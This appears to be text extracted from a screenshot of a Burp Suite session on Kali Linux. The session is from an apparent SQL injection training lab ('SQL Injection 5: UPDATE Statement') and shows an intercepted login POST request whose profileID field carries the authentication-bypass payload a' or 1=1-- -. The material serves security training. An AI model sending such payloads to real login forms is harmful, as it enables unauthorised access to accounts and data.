 • Login
10.10.149.235:5000/sesqli5/login?next=http%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Other Bookmarks
SQL Injection 5: UPDATE Statement
[Main Menu]
Log in
a
Log in
10.10.149.235
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.149.235:5000
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /sesqli5/login HTTP/1.1
2 Host: 10.10.149.235:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.149.235:5000
10 Connection: close
11 Referer:
http://10.10.149.235:5000/sesqli5/login?next=http%3A%2F%2F10.10.149.235%3A5000%2Fsesqli5%2Fhome
12 Upgrade-Insecure-Requests: 1
13
14 profileID=a' or 1=1-- -&password=a
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11